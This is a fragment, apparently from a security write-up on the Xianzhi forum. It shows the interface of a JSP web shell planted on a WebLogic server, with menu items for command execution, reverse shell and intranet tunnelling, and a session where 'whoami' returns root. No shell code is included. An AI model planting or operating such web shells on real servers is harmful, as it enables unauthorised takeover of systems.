 http://10.140.32.159:33401/pack/shell.jsp
URL: http://10.140.32.159:33401/pack/shell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/root/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
root
/root/Oracle/Middleware/user_projects/domains/base_domain/ >ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
pending
security
servers
startWebLogic.sh
tmp
/root/Oracle/Middleware/user_projects/domains/base_domain/ >
先知社区